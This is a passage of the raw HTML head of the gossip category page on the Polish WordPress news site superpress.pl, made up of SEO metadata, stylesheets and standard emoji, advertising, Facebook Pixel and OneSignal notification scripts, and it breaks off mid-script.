

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/plotki/
body_size: 434891
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Plotki - SUPERPESS - Twoje Źródło Wiadomości</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/plotki/" />
	<link rel="next" href="https://superpress.pl/plotki/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plotki - SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="og:url" content="https://superpress.pl/plotki/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"CollectionPage","@id":"https://superpress.pl/plotki/#webpage","url":"https://superpress.pl/plotki/","name":"Plotki - SUPERPESS - Twoje Źródło Wiadomości","isPartOf":{"@id":"https://superpress.pl/#website"},"breadcrumb":{"@id":"https://superpress.pl/plotki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/plotki/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/plotki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Plotki"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Plotki" href="https://superpress.pl/plotki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%7CNoto+Serif%3A700%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://superpress.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"d320123097"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/categories/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Codzienne nawyki dzięki którym poczujesz się lepiej! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Mogłaś nawet nie zwrócić uwagi na to, jak niektóre codzienne nawyki wpływają na Twoje samopoczucie. Dzięki wprowadzeniu kilku zmian, od razu poczujesz się lepiej.
Obecne czasy i tempo życia nie sprzyjają dobremu samopoczuciu i zdrowym nawykom. Przez ciągły pośpiech zapominamy o prawidłowym żywieniu, nawadnianiu czy odpowiedniej ilości snu. To błąd! Zaniedbany organizm w końcu w końcu da o sobie znać, więc" />
<meta property="og:url" content="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mogłaś nawet nie zwrócić uwagi na to, jak niektóre codzienne nawyki wpływają na Twoje samopoczucie. Dzięki wprowadzeniu kilku zmian, od razu poczujesz się lepiej.
Obecne czasy i tempo życia nie sprzyjają dobremu samopoczuciu i zdrowym nawykom. Przez ciągły pośpiech zapominamy o prawidłowym żywieniu, nawadnianiu czy odpowiedniej ilości snu. To błąd! Zaniedbany organizm w końcu w końcu da o sobie znać, więc" />
<meta name="twitter:title" content="Codzienne nawyki dzięki którym poczujesz się lepiej! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9772676aed","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"9772676aed","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"9772676aed","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5950};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
